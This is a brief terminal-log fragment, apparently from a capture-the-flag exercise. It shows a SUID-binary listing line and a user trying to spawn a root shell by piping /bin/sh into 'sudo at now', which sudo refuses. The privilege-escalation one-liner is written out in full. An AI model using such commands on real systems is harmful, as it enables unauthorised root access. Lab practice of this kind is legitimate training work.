 1049617      28 -rwsr-xr-x   1 root     root          26696 Sep 16  2020 /bin/umount
anurodh@ubuntu:/home/apaar$ echo "/bin/sh <$(tty) >$(tty) 2>$(tty)" | sudo at now; tail -f /dev/null
[sudo] password for anurodh:
Sorry, try again.
[sudo] password for anurodh:
Sorry, user anurodh is not allowed to execute '/usr/bin/at now' as root on ubuntu.
ls
whoami